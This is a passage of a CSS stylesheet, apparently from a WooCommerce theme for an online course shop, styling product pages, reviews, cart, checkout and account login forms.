  display: none;
}
.course-categories-sc .course-tab {
  display: none;
}
.course-categories-sc .course-tab.active {
  display: block;
}
@media (max-width: 767px) {
  .course-categories-sc select {
    display: block;
  }
  .course-categories-sc ul {
    display: none;
  }
  .course-categories-sc li.magic-line {
    display: none;
  }
}
.lesson-content {
  display: none;
}
@media (min-width: 1230px) {
  .single-product-image-wrap:not(.has-sidebar) {
    padding-right: 0;
    padding-left: 0;
  }
  .single-product-image-inner {
    position: relative;
  }
  .single-product-image-inner.vertical .product-image-slider-wrap {
    padding-left: 130px;
  }
  .single-product-image-inner.vertical .product-image-thumb-wrap {
    position: absolute;
    width: 130px;
    margin: 0;
    height: 100%;
    top: 0;
    left: 0;
    padding: 0 14px;
    overflow: hidden;
  }
  .single-product-image-inner.vertical .product-image-thumb-item {
    margin-bottom: 30px;
    padding: 0;
  }
  .single-product-image-inner.vertical .product-image-slider-wrap {
    margin-bottom: 0;
  }
  .single-product-image-wrap.has-sidebar {
    padding-right: 0;
  }
  .summary-product {
    padding-left: 15px;
  }
}
.summary-product .product_title {
  font-size: 24px;
  letter-spacing: 0.05em;
  margin-bottom: 25px;
  font-weight: normal;
}
.summary-product .meta {
  clear: both;
  opacity: 0;
}
.summary-product .meta > span {
  color: #fff;
  display: inline-block;
  padding: 20px;
  float: left;
  text-transform: uppercase;
}
.summary-product .meta > span.lb {
  width: 45%;
  border-right: solid 1px #fff;
  border-bottom: solid 1px #fff;
  min-height: 65px;
}
.summary-product .meta > span.if {
  width: 55%;
  min-height: 65px;
  border-bottom: solid 1px #fff;
}
.summary-product del,
.summary-product ins {
  display: block;
}
.summary-product ins {
  text-decoration: none;
}
.summary-product del span,
.summary-product ins span {
  float: none !important;
  height: auto !important;
  padding: 0 !important;
  display: inline !important;
}
.summary-product .variations_form.cart table {
  width: 100%;
  border: none;
  margin-top: 60px;
}
.summary-product .variations_form.cart tr,
.summary-product .variations_form.cart td {
  display: inline-block;
  padding: 0;
  width: 100%;
}
.summary-product .variations_form.cart tr.options {
  background-color: #fcfcfc;
  border: solid 1px #eee;
  padding: 30px;
}
.summary-product .variations_form.cart .label .widget-title {
  text-align: left;
}
.summary-product .variations_form.cart select {
  width: 100%;
  line-height: 1.8;
}
.summary-product .variations_form.cart .single_variation_wrap .quantity {
  display: none !important;
}
.summary-product .variations_form.cart .single_variation_wrap .single_variation {
  text-align: center;
}
.summary-product .variations_form.cart .single_variation_wrap .price del,
.summary-product .variations_form.cart .single_variation_wrap .price ins {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
}
.summary-product .variations_form.cart .single_variation_wrap .price ins {
  padding-left: 10px;
  font-size: 18px;
}
.summary-product .stock.in-stock {
  display: none;
}
.woocommerce nav.woocommerce-pagination {
  margin-top: 30px;
}
.woocommerce nav.woocommerce-pagination ul {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li {
  border: none;
  margin-left: 2px;
  margin-right: 2px;
}
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
  width: 47px;
  height: 36px;
  line-height: 23px;
  font-size: 14px;
  background-color: #f7f7f7;
  color: #444;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  color: #fff;
}
.woocommerce div.product p.price {
  font-size: 18px;
  margin-bottom: 30px;
}
.woocommerce .woocommerce-product-rating .star-rating {
  float: none;
  display: inline-block;
  vertical-align: middle;
  margin: 0 15px 0 0;
}
a.woocommerce-review-link {
  display: inline-block;
  vertical-align: middle;
  letter-spacing: 0.05em;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 30px;
}
.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
  margin-bottom: 35px;
}
.woocommerce div.product .cart .button {
  height: 50px;
  line-height: 50px !important;
  padding: 0 20px;
}
.woocommerce div.product .cart .button:before {
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e1b1";
  display: inline-block;
  font-size: 20px;
  vertical-align: middle;
  margin-right: 10px;
  margin-top: -4px;
}
.woocommerce div.product form.cart div.quantity {
  margin-right: 20px;
}
.product_meta {
  font-size: 13px;
  font-style: italic;
  margin-bottom: 30px;
}
.product_meta > span {
  display: block;
}
.product_meta > span + span {
  margin-top: 5px;
}
.product_meta label {
  font-style: normal;
  font-weight: 400;
  margin-bottom: 0;
  text-transform: uppercase;
}
.woocommerce div.product form.cart.variations_form {
  margin-bottom: 0;
}
.woocommerce div.product form.cart .variations {
  margin-bottom: 0;
}
.woocommerce div.product form.cart .variations td {
  display: table-cell;
  text-align: left;
}
.woocommerce div.product form.cart .variations td.label {
  padding: 0;
}
.woocommerce div.product form.cart .variations tr + tr td,
.woocommerce div.product form.cart .variations tr + tr td.label {
  padding: 15px 0 0 0;
}
.woocommerce div.product form.cart .variations td.label label {
  font-weight: 400;
  line-height: 50px;
  margin-bottom: 0;
  padding-right: 20px;
  font-size: 13px;
  text-transform: uppercase;
}
.single_variation_wrap {
  margin-bottom: 35px;
  margin-top: 20px;
}
.single_variation_wrap:after,
.variations_button:after {
  content: "";
  display: block;
  clear: both;
}
.woocommerce div.product .single_variation span.price {
  font-size: 18px;
  margin-bottom: 20px;
}
.woocommerce div.product form.cart .group_table {
  border: none;
  margin-bottom: 20px;
}
.woocommerce div.product form.cart .group_table td {
  padding-bottom: 20px;
  line-height: 50px;
}
.woocommerce div.product form.cart .group_table td.label {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: normal;
  padding: 0 20px;
}
.woocommerce div.product form.cart .group_table label {
  font-weight: normal;
  font-size: 15px;
  margin: 0;
  line-height: 50px;
}
.woocommerce div.product p.stock {
  display: none;
}
/* --------------------------------------------
	SINGLE PRODUCT TAB
-------------------------------------------- */
.woocommerce div.product .woocommerce-tabs:after {
  content: "";
  display: block;
  clear: both;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin: 0;
  font-size: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-bottom: 1px solid #ddd;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  margin: 0;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 1px solid #ddd;
  background-color: #eee;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  position: static;
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background-color: transparent;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  letter-spacing: 0.05em;
  font-size: 13px;
  text-transform: uppercase;
  padding: 16px 25px;
  line-height: 1.2;
  font-weight: normal;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover {
  background-color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li + li {
  margin-left: -1px;
}
.woocommerce div.product .woocommerce-tabs .panel {
  margin: 0;
  padding: 35px 25px;
  border: 1px solid #ddd;
  border-top: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/* --------------------------------------------
	SINGLE PRODUCT REVIEW
-------------------------------------------- */
.woocommerce #reviews h2 {
  font-size: 14px;
  font-weight: normal;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
}
.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
  margin: 0;
}
.woocommerce #reviews #comments ol.commentlist li {
  margin: 0;
  padding-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
}
.woocommerce #reviews #comments ol.commentlist li + li {
  margin-top: 30px;
}
.woocommerce #reviews #comments ol.commentlist li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 100px;
  height: 100px;
  padding: 0;
  margin: 0;
  border: none;
  position: static;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0 0 0 120px;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  position: relative;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
  position: absolute;
  top: 0;
  right: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
  margin: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  margin-bottom: 20px;
  letter-spacing: 0.05em;
  line-height: 16px;
  font-size: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  vertical-align: middle;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 16px;
  width: 1px;
  background-color: #ddd;
  margin: -2px 10px 0 10px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time {
  font-size: 12px;
  vertical-align: middle;
}
.woocommerce #reviews #comments {
  margin-top: 60px;
}
.woocommerce #reviews .rating-statistic {
  display: inline-block;
  width: 100%;
}
.woocommerce #reviews .rating-statistic:after {
  content: "";
  clear: both;
}
.woocommerce #reviews .rating-statistic .average {
  width: 30%;
  float: left;
  text-align: center;
}
.woocommerce #reviews .rating-statistic .average .average-inner {
  width: 150px;
  border: solid 1px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
}
.woocommerce #reviews .rating-statistic .average .average-inner .rating-value {
  padding-top: 30px;
  padding-bottom: 30px;
  font-size: 40px;
}
.woocommerce #reviews .rating-statistic .average .average-inner .star-rating {
  left: 32px;
}
.woocommerce #reviews .rating-statistic .average .average-inner .rating-count {
  padding-top: 10px;
  padding-bottom: 10px;
}
.woocommerce #reviews .rating-statistic .detail {
  width: 70%;
  float: left;
}
.woocommerce #reviews .rating-statistic .detail .rate {
  padding-bottom: 5px;
}
.woocommerce #reviews .rating-statistic .detail .rate-bar {
  width: 200px;
  display: inline-block;
  background-color: #ddd;
  height: 10px;
  position: relative;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  margin-right: 10px;
  margin-left: 10px;
}
.woocommerce #reviews .rating-statistic .detail .rate-bar span {
  height: 10px;
  position: absolute;
  top: 0;
  display: inline-block;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
}
.woocommerce #review_form #respond {
  margin-top: 60px;
  width: 100%;
}
.woocommerce #review_form #respond h3.comment-reply-title {
  margin-bottom: 35px;
}
.woocommerce #review_form #respond .comment-form {
  margin: 0;
}
.woocommerce #review_form #respond .comment-form > p {
  margin-bottom: 20px;
}
.woocommerce #review_form #respond .comment-form p {
  padding: 0;
}
.woocommerce #review_form #respond .comment-form textarea {
  height: 150px;
}
.woocommerce #review_form #respond .comment-form p.form-submit {
  margin: 0;
}
.upsells,
.related,
.cross-sells {
  margin-top: 40px;
}
.upsells .owl-carousel .owl-controls .owl-nav .owl-prev,
.related .owl-carousel .owl-controls .owl-nav .owl-prev,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-prev,
.upsells .owl-carousel .owl-controls .owl-nav .owl-next,
.related .owl-carousel .owl-controls .owl-nav .owl-next,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-next {
  position: absolute;
  width: 44px;
  height: 44px;
  line-height: 42px;
  text-align: center;
  border: 1px solid rgba(0, 0, 0, 0.6);
  color: rgba(0, 0, 0, 0.6);
  font-size: 24px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  margin-top: -75px;
}
.upsells .owl-carousel .owl-controls .owl-nav .owl-prev,
.related .owl-carousel .owl-controls .owl-nav .owl-prev,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-prev {
  left: -64px;
}
.upsells .owl-carousel .owl-controls .owl-nav .owl-next,
.related .owl-carousel .owl-controls .owl-nav .owl-next,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-next {
  right: -64px;
}
.upsells + .related {
  margin-top: 0;
}
/*----------------------------------------------
  SINGLE PRODUCT META
-----------------------------------------------*/
.site-meta-single-product .enroll-wrap {
  margin-bottom: 60px;
}
/* --------------------------------------------
	SHOPPING CART
-------------------------------------------- */
.woocommerce table.shop_table {
  border: solid 1px #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0;
}
.woocommerce table.shop_table thead th {
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.2;
  font-size: 14px;
  color: #444;
  background-color: #f9f9f9;
  font-weight: normal;
  padding: 17px 5px;
}
.woocommerce table.shop_table dl.variation {
  text-transform: none;
  margin: 0;
  font-size: 12px;
}
.woocommerce table.shop_table dl.variation dt {
  font-weight: normal;
  padding: 0 0 5px;
}
.woocommerce table.shop_table dl.variation dd {
  padding: 0 0 5px;
  margin: 3px 0px 0px;
}
.woocommerce table.shop_table.cart tbody td {
  border-top: solid 1px #ddd;
  padding: 10px;
  letter-spacing: 0.05em;
  line-height: 2.2;
  font-size: 14px;
  color: #444;
}
.woocommerce table.shop_table.cart .product-thumbnail {
  width: 110px;
  padding-left: 0;
}
.woocommerce table.shop_table.cart td.product-thumbnail img {
  width: 100%;
}
.woocommerce table.shop_table.cart .product-price {
  width: 150px;
}
.woocommerce table.shop_table.cart .product-quantity {
  width: 100px;
}
.woocommerce table.shop_table.cart .product-subtotal {
  width: 150px;
}
.woocommerce table.shop_table.cart .product-name a {
  color: #2a2a2a;
}
.woocommerce table.shop_table.cart .product-remove {
  width: 30px;
  line-height: 1;
}
.woocommerce table.shop_table.cart .product-remove a {
  color: #ddd;
  font-size: 18px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  display: inline-block;
}
.woocommerce table.shop_table.cart .product-remove a:before {
  content: "\f067";
  font-family: FontAwesome;
}
.woocommerce .cart-actions {
  padding: 20px 0 55px 0;
  text-align: right;
  font-size: 0;
}
.woocommerce .cart-actions .coupon {
  float: left;
}
.woocommerce .cart-actions .coupon .input-text {
  min-width: 270px;
  padding: 0 15px;
  height: 35px;
  line-height: 35px;
  margin: 0 15px 0 0;
  outline: 0;
  text-transform: uppercase;
  vertical-align: middle;
}
.woocommerce .cart-actions a.checkout-button {
  margin-left: 15px;
}
.woocommerce .cart-actions a.checkout-button:hover {
  background-color: #444;
}
.woocommerce .cart-actions input[name="update_cart"]:disabled {
  padding: 10px 20px;
  color: #fff;
}
.cart-collaterals {
  margin-bottom: 60px;
  background-color: #f8f8f8;
}
.cart-collaterals h2 {
  font-size: 20px;
  letter-spacing: 0.05em;
  line-height: 1;
  font-weight: normal;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 25px;
}
.cart_totals_inner {
  margin-top: 55px;
  margin-bottom: 55px;
}
.woocommerce .cart-collaterals .cart_totals {
  width: 100%;
  float: left;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
  margin: 0;
  border: none;
  border: 1px solid #ddd;
  color: #222;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr th {
  width: 60%;
  background-color: #fbfbfb;
  border-right: solid 1px #ddd;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr td,
.woocommerce-cart .cart-collaterals .cart_totals table tr th {
  font-size: 15px;
  letter-spacing: 0.05em;
  line-height: 1.2;
  padding: 20px;
  font-weight: normal;
  border-bottom: solid 1px #dddddd;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr:last-child td,
.woocommerce-cart .cart-collaterals .cart_totals table tr:last-child th {
  border-bottom: none;
  border-top: none;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr td {
  text-align: right;
  background-color: #fff;
  width: 40%;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total td {
  padding-top: 20px;
  padding-bottom: 20px;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th strong,
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total td strong {
  font-weight: normal;
}
p.return-to-shop {
  margin-bottom: 80px !important;
}
.woocommerce-cart .site-content-page {
  margin-bottom: 40px;
}
@media (max-width: 768px) {
  .woocommerce table.shop_table.cart tr td {
    width: 100% !important;
  }
  .woocommerce .cart-actions {
    padding: 35px 0 5px 0;
    text-align: left;
  }
  .woocommerce .cart-actions a.button,
  .woocommerce .cart-actions input.button {
    width: 48%;
    float: left;
    margin-bottom: 30px;
  }
  .woocommerce .cart-actions input[name="apply_coupon"],
  .woocommerce .cart-actions a.checkout-button {
    float: right;
    margin-left: 0;
  }
  .woocommerce .cart-actions .coupon .input-text {
    width: 48%;
    float: left;
    margin-bottom: 30px;
    min-width: 0;
  }
  .woocommerce .cart-actions .coupon {
    float: none;
  }
}
@media (max-width: 600px) {
  .course-section .meta,
  .lesson-title .meta {
    left: 10px;
  }
  .course_lessons_section .lesson-title a {
    padding-top: 30px;
    padding-right: 0;
  }
}
@media (max-width: 480px) {
  .woocommerce .cart-actions a.button,
  .woocommerce .cart-actions input.button {
    width: 100%;
    float: left;
  }
  .woocommerce .cart-actions input[name="apply_coupon"],
  .woocommerce .cart-actions a.checkout-button {
    float: left;
  }
  .woocommerce .cart-actions .coupon .input-text {
    width: 100%;
  }
  .course-section .meta span,
  .lesson-title .meta span {
    min-width: 0 !important;
  }
  .woocommerce #reviews .rating-statistic .detail {
    width: 100%;
    margin-top: 20px;
  }
  .widget .social-share-wrap ul li {
    padding-bottom: 10px;
  }
}
/* --------------------------------------------
	CHECKOUT
-------------------------------------------- */
.checkout-before-form + .woocommerce-checkout {
  border-top: 1px solid #eeeeee;
  padding-top: 50px;
  margin-top: 50px;
}
.checkout-message {
  background: #f9f9f9;
  border: 1px solid #ddd;
  font-size: 14px;
  letter-spacing: 0.05em;
  font-weight: 600;
  line-height: 1.5;
  padding: 13.5px 20px;
}
.checkout-message a {
  font-style: italic;
  font-weight: normal;
}
.woocommerce .checkout-login form.login,
.woocommerce .checkout-coupon form.checkout_coupon {
  border: none;
  padding: 0;
  margin: 30px 0 0 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce .checkout-login form.login p {
  margin-bottom: 30px;
}
.woocommerce .checkout-login form.login p.lost_password {
  margin-bottom: 0;
}
.woocommerce .checkout-login form.login label {
  display: none;
}
.woocommerce .checkout-coupon form.checkout_coupon p {
  margin: 0;
}
.woocommerce .checkout-coupon form.checkout_coupon .form-row-first {
  float: left;
  padding-right: 205px;
  width: 100%;
}
.woocommerce .checkout-coupon form.checkout_coupon .form-row-last {
  float: left;
  width: auto;
  position: absolute;
  right: 15px;
}
.woocommerce-shipping-calculator,
.cart_totals_inner tr.shipping {
  display: none;
}
.woocommerce-additional-fields h3,
.woocommerce-shipping-fields,
#order_review_heading,
.woocommerce-billing-fields {
  color: #222;
}
.woocommerce-shipping-fields .form-row input.input-text,
.woocommerce-billing-fields .form-row input.input-text,
.woocommerce-shipping-fields .form-row textarea,
.woocommerce-billing-fields .form-row textarea {
  height: 36px;
  color: #222;
}
.woocommerce-additional-fields h3,
.woocommerce-shipping-fields h3,
.woocommerce-billing-fields h3,
#order_review_heading {
  font-size: 20px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.5;
  margin-bottom: 40px;
}
#order_review_heading {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px solid #eeeeee;
}
.select2-container .select2-choice {
  border: 1px solid #ddd;
  padding: 10px 20px;
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  color: #888;
  text-transform: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.select2-container .select2-choice:hover {
  text-decoration: none;
}
.select2-drop-active {
  border: 1px solid #ddd;
}
.select2-container .select2-selection--single {
  height: 36px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 1px solid #ddd;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 36px;
  color: #888;
  padding-left: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 100%;
}
#ship-to-different-address label {
  margin: 0;
  font-weight: normal;
}
#ship-to-different-address .input-checkbox {
  position: relative;
}
.create-account p {
  margin-bottom: 30px;
}
.woocommerce form .form-row.create-account ._checkbox {
  font-size: 15px;
  font-style: italic;
  letter-spacing: 0.05em;
  text-transform: none;
  margin: 0;
  line-height: 20px;
  color: #444;
}
.woocommerce table.order_details,
.woocommerce table.woocommerce-checkout-review-order-table {
  border: 1px solid #eeeeee;
}
.woocommerce table.order_details thead th,
.woocommerce table.woocommerce-checkout-review-order-table thead th {
  padding: 17px 20px;
}
.woocommerce table.order_details tbody td,
.woocommerce table.woocommerce-checkout-review-order-table tbody td,
.woocommerce table.order_details tfoot td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td,
.woocommerce table.order_details tfoot th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot th {
  border: none;
  padding: 10px 20px;
  line-height: 2.2;
  font-size: 14px;
  color: #444;
  font-weight: normal;
}
.woocommerce table.order_details tbody td strong,
.woocommerce table.woocommerce-checkout-review-order-table tbody td strong,
.woocommerce table.order_details tfoot td strong,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td strong,
.woocommerce table.order_details tfoot th strong,
.woocommerce table.woocommerce-checkout-review-order-table tfoot th strong {
  font-weight: normal;
}
.woocommerce table.order_details .product-total,
.woocommerce table.woocommerce-checkout-review-order-table .product-total,
.woocommerce table.order_details tfoot td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td {
  text-align: right;
}
.woocommerce table.order_details tfoot tr:first-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:first-child td,
.woocommerce table.order_details tfoot tr:first-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:first-child th,
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  border-top: 1px solid #eeeeee;
}
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  font-size: 18px;
  text-transform: uppercase;
}
.woocommerce table.order_details tr.shipping,
.woocommerce table.woocommerce-checkout-review-order-table tr.shipping {
  display: none;
}
.woocommerce table.woocommerce-checkout-review-order-table {
  margin-bottom: 80px;
}
.woocommerce-checkout #payment {
  background-color: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce-checkout #payment ul.payment_methods {
  border: 1px solid #ddd;
  padding: 0 15px;
}
.woocommerce-checkout #payment ul.payment_methods li {
  padding: 25px 0;
}
.woocommerce-checkout #payment ul.payment_methods li + li {
  border-top: 1px solid #ddd;
}
.woocommerce-checkout #payment ul.payment_methods ._radio > span {
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.woocommerce-checkout #payment ul.payment_methods ._radio i.radio-button {
  width: 16px;
  height: 16px;
}
.woocommerce-checkout #payment div.form-row {
  padding: 55px 0 0 0;
  margin: 0;
}
.woocommerce #payment #place_order {
  float: left;
  width: auto;
  margin: 0;
}
.woocommerce #payment #place_order:hover {
  background-color: #444;
}
.woocommerce-checkout #payment div.payment_box {
  font-size: 14px;
  padding: 0;
  margin: 10px 0 0 0;
  background: transparent;
  line-height: 2.2;
}
.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}
form.woocommerce-checkout {
  margin-bottom: 100px;
}
/* --------------------------------------------
	ORDER RECEIVED
-------------------------------------------- */
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2,
.woocommerce-order-received .woocommerce h3,
.woocommerce-account .woocommerce h3 {
  font-size: 14px;
  font-weight: normal;
  letter-spacing: 0.05em;
  margin-bottom: 25px;
  position: relative;
}
.woocommerce-order-received .woocommerce h3,
.woocommerce-account .woocommerce h3 {
  margin-bottom: 20px;
}
.woocommerce-order-received .woocommerce h3.woocommerce-column__title,
.woocommerce-account .woocommerce h3.woocommerce-column__title,
.woocommerce-order-received .woocommerce header.title h3,
.woocommerce-account .woocommerce header.title h3,
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2 {
  padding-bottom: 15px;
}
.woocommerce-order-received .woocommerce h3.woocommerce-column__title:after,
.woocommerce-account .woocommerce h3.woocommerce-column__title:after,
.woocommerce-order-received .woocommerce header.title h3:after,
.woocommerce-account .woocommerce header.title h3:after,
.woocommerce-order-received .woocommerce h2:after,
.woocommerce-account .woocommerce h2:after {
  content: "";
  position: absolute;
  bottom: 0;
  display: block;
  width: 45px;
  border: 1px solid #9261aa;
}
.woocommerce-order-received .woocommerce h3.woocommerce-column__title,
.woocommerce-account .woocommerce h3.woocommerce-column__title,
.woocommerce-order-received .woocommerce header.title,
.woocommerce-account .woocommerce header.title,
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2 {
  margin-top: 50px;
}
.woocommerce-order-received .woocommerce address,
.woocommerce-account .woocommerce address {
  line-height: 2;
}
.woocommerce-order-received .site-content-page,
.woocommerce-account .site-content-page {
  margin-bottom: 100px;
}
.woocommerce-order-received .site-content-page p,
.woocommerce-account .site-content-page p {
  margin-bottom: 0;
}
.woocommerce .order_details {
  padding: 0;
  margin: 15px 0;
}
.woocommerce .order_details li {
  text-transform: none;
  font-size: 12px;
}
.woocommerce table.customer_details,
.woocommerce table.my_account_orders {
  border: 1px solid #eeeeee;
}
.woocommerce table.customer_details thead th,
.woocommerce table.my_account_orders thead th {
  padding: 17px 20px;
}
.woocommerce table.customer_details tbody td,
.woocommerce table.my_account_orders tbody td,
.woocommerce table.customer_details tbody th,
.woocommerce table.my_account_orders tbody th {
  font-weight: normal;
  padding: 15px 20px;
  border-top: 1px solid #eeeeee;
}
.woocommerce table.customer_details tbody td {
  text-align: right;
}
.woocommerce table.my_account_orders .order-actions .button {
  min-width: 0;
  padding: 10px 20px;
  font-size: 12px;
}
@media (max-width: 768px) {
  .woocommerce table.customer_details tr:nth-child(2n) td {
    background-color: transparent;
  }
  .woocommerce table.customer_details tbody th,
  .woocommerce table.customer_details tbody td {
    display: table-cell;
  }
  .woocommerce table.customer_details tr {
    display: table-row;
  }
}
@media (max-width: 767px) {
  .woocommerce .order_details li {
    float: none;
    font-size: 12px;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px dashed #d3ced2;
    border-right: none;
    margin-right: 0;
    padding-right: 0;
  }
}
/* --------------------------------------------
	MY-ACCOUNT
-------------------------------------------- */
.form-login-title {
  text-align: center;
}
.form-login-title h4 {
  font-size: 21px;
  line-height: 1.6;
  letter-spacing: 0.05em;
  margin-bottom: 10px;
}
.form-login-title span {
  font-size: 13px;
  letter-spacing: 0.05em;
  line-height: 1.2;
  display: block;
  margin-bottom: 20px;
}
.form-login-title:after {
  content: "";
  display: block;
  width: 50px;
  height: 1px;
  background-color: #444;
  margin: auto;
}
.woocommerce-account .customer_login_form_wrap form.login,
.woocommerce-account .customer_login_form_wrap form.register {
  margin: 50px 0 0 0;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  text-align: center;
}
.woocommerce-account .customer_login_form_wrap .form-row label {
  margin-bottom: 20px;
}
.woocommerce-account .customer_login_form_wrap .form-row input.input-text {
  text-align: center;
  background-color: #fafafa;
  max-width: 470px;
  height: 36px;
}
.woocommerce-account .customer_login_form_wrap ._checkbox {
  font-size: 13px;
  letter-spacing: 0.05em;
}
.woocommerce-account .customer_login_form_wrap input.button {
  min-width: 300px;
}
.woocommerce-account .customer_login_form_wrap input.button[name="register"]:hover {
  background-color: #444;
}
.woocommerce-account .customer_login_form_wrap .lost_password a {
  font-style: italic;
  font-size: 13px;
  text-decoration: underline;
}
.woocommerce-account .customer_login_form_wrap .col-1:after {
  content: "";
  width: 1px;
  height: 100%;
  background-color: #eee;
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
}
@media (max-width: 320px) {
  .woocommerce-account .customer_login_form_wrap input.button {
    min-width: 100%;
  }
}
@media (max-width: 768px) {
  .woocommerce-account .customer_login_form_wrap .col-1:after {
    position: static;
    width: 100%;
    height: 1px;
    margin: 50px 0;
  }
}
